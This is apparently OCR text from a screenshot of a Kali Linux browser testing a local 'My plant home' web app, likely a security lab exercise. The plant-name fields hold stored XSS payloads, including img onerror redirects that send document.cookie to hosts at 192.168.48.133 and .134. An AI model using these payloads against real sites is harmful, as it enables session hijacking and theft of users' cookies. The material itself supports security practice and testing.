 My plant home
GitHub - ptoomey3/evilar
localhost:8080/themes/paylo
localhost:8080
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Online x86 and x64 Int…
Welcome to CS395 | C…
Installing Frida on Win…
New Tab
php-reverse-shell/src/…
Resources | Hacker101
From Hex, From Base…
My plant home
Add Plant
Locations
Dashboard
Hi test, welcome
0
Plants
2
Users
Add Plant
Name
<img src=x onerror="alert('XSS NewPlant')">
Location
test
Add
Cancel
2025-06-20
Hurray! No plants are currently endangered
<img src =x
onerror="location.href='http://192.168.48.133/?
cookie='+document.cookie">
2025-06-20
<img src =x
onerror="location.href='http://192.168.48.134/?
cookie='+document.cookie">
2025-06-20
Dates of next week